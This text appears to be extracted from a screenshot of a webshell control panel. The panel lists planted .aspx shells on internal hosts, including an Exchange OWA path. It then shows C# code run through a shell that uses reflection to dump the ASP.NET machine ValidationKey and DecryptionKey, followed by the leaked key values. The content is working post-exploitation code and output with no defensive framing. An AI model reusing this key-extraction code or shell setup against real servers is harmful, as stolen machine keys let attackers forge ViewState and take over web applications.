 Keep Shell
WebShell SysInfo
ID Shell LanShell IP Date Note
2 http://192.168.50.118/6.aspx 192.168.50.118 2025-09-21 09:13:44
3 https://192.168.50.118/owa/auth/errorFE.aspx 192.168.50.118 2025-09-21 09:13:50
6 http://192.168.50.142:8080/61.aspx http://192.168.50.142:8080/66.aspx 192.168.50.142 2025-09-11 21:54:45
7 http://192.168.85.18/images/2020/ http://192.168.50.142:8080/6.aspx 192.168.85.18 2025-09-05 12:12:50
RunCsharpCode-192.168.50.142
C# Code: (Len <= 8000)
using System;
using System.Reflection;
using System.Web.Configuration;
public class Eval
{
public string eval(Object obj)
{
var sy = Assembly.Load("System.Web, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b03f5f7f11d50a3a");
var mkt = sy.GetType("System.Web.Configuration.MachineKeySection");
var gac = mkt.GetMethod("GetApplicationConfig", BindingFlags.Static |
BindingFlags.NonPublic);
var cg = (MachineKeySection)gac.Invoke(null, new object[0]);
return "ValidationKey: " + cg.ValidationKey + " | " + "Validation: " +
cg.Validation + " | " + "DecryptionKey: " + cg.DecryptionKey + " | " +
"Decryption: " + cg.Decryption + " | " + "CompatibilityMode: " +
cg.CompatibilityMode;
}
}
Run Result:
ValidationKey:
F2D27DF0348E9A3EAD6AC66330C31F821394D4CD1A5E139EEE85EA9D9F2A963
E55EC87572F699FB834292CC9E37AD56B6B26AA379106CBA5E9AA544C688F3E9
2 | Validation: SHA1 | DecryptionKey:
F6D5A5C8DDEC57481610829F58D6C95BDAC5FA21082F3FA9CB5A36DCEAACBE
DB | Decryption: AES | CompatibilityMode: Framework45
PC Name IP/24 Ping ValidationKey Clear Clear Run